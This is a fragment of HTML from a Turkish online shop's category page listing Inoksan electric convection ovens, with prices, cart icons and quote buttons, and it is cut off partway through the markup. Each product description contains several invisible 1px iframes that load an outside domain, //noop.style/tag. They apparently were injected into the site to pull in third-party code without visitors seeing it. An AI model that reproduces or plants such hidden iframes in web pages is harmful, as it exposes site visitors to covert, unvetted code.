class="yith_ywraq_add_item_browse-list-8676 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8676"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8675 status-publish first instock product_cat-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-fke042-konveksiyonlu-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-142947-270x270_c.png" title="Konveksiyonlu Fırın Inoksan FKE-042" alt="İnoksan FKE42 Konveksiyonlu Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan FKE42 Konveksiyonlu Fırın, 40 Tepsi Kapasiteli, Elektrikli</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.107,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8675" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8675" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8675" data-product_sku="" aria-label="Sepete ekle: “İnoksan FKE42 Konveksiyonlu Fırın, 40 Tepsi Kapasiteli, Elektrikli”" rel="nofollow" data-success_message="&quot;İnoksan FKE42 Konveksiyonlu Fırın, 40 Tepsi Kapasiteli, Elektrikli&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-fke042-konveksiyonlu-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8675" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8675" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8675">
<a href="#" class="add-request-quote-button button" data-product_id="8675"
data-wp_nonce="345ce1748b">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8675 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8675"></div><div
class="yith_ywraq_add_item_response-8675 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8675"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8675 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8675"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8674 status-publish instock product_cat-inoksan product_cat-firinlar-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-fke-022-konveksiyonlu-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-142936-270x270_c.png" title="Konveksiyonlu Fırın Inoksan FKE-022" alt="Konveksiyonlu Fırın Inoksan FKE-022" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan FKE-022 Konveksiyonlu Fırın, 20 Tepsi Kapasiteli, Elektrikli</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.320,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8674" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8674" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8674" data-product_sku="" aria-label="Sepete ekle: “İnoksan FKE-022 Konveksiyonlu Fırın, 20 Tepsi Kapasiteli, Elektrikli”" rel="nofollow" data-success_message="&quot;İnoksan FKE-022 Konveksiyonlu Fırın, 20 Tepsi Kapasiteli, Elektrikli&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-fke-022-konveksiyonlu-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8674" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8674" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8674">
<a href="#" class="add-request-quote-button button" data-product_id="8674"
data-wp_nonce="b6d4b8be40">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8674 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8674"></div><div
class="yith_ywraq_add_item_response-8674 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8674"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8674 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8674"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8673 status-publish last instock product_cat-firinlar-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 product_cat-inoksan has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-fke-010-konveksiyonlu-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2026/01/Konveksiyonlu-Firin-Inoksan-FKE-010-270x270_c.png" title="Konveksiyonlu Fırın Inoksan FKE-010" alt="İnoksan FKE-010 Konveksiyonlu Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan FKE-010 Konveksiyonlu Fırın, 10 Tepsi Kapasiteli, Elektrikli</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.350,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8673" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8673" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8673" data-product_sku="" aria-label="Sepete ekle: “İnoksan FKE-010 Konveksiyonlu Fırın, 10 Tepsi Kapasiteli, Elektrikli”" rel="nofollow" data-success_message="&quot;İnoksan FKE-010 Konveksiyonlu Fırın, 10 Tepsi Kapasiteli, Elektrikli&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-fke-010-konveksiyonlu-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8673" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8673" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8673">
<a href="#" class="add-request-quote-button button" data-product_id="8673"
data-wp_nonce="0ce7caaa6e">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8673 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8673"></div><div
class="yith_ywraq_add_item_response-8673 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8673"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8673 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8673"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8671 status-publish first instock product_cat-inoksan product_cat-firinlar-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-fke-006-set-ustu-konveksiyonlu-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-142912-270x270_c.png" title="Konveksiyonlu Fırın Inoksan FKE-006" alt="İnoksan FKE-006 Set Üstü Konveksiyonlu Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan FKE-006 Set Üstü Konveksiyonlu Fırın, 10 Tepsi Kapasiteli, Elektrikli</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.762,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8671" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8671" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8671" data-product_sku="" aria-label="Sepete ekle: “İnoksan FKE-006 Set Üstü Konveksiyonlu Fırın, 10 Tepsi Kapasiteli, Elektrikli”" rel="nofollow" data-success_message="&quot;İnoksan FKE-006 Set Üstü Konveksiyonlu Fırın, 10 Tepsi Kapasiteli, Elektrikli&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" 